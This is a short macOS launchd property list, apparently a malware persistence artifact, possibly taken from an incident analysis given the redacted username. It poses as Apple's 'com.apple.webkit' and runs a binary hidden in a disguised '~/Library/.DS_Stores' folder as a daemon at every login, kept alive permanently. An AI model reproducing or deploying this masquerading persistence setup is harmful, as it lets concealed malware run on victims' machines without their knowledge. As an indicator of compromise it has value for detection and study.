 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
    <dict>
        <key>Label</key>
        <string>com.apple.webkit</string>
        <key>Program</key>
        <string>/Users/<redacted>/Library/.DS_Stores/updated</string>
        <key>ProgramArguments</key>
        <array>
            <string>daemon</string>
        </array>
        <key>RunAtLoad</key>
        <true/>
        <key>KeepAlive</key>
        <true/>
    </dict>
</plist>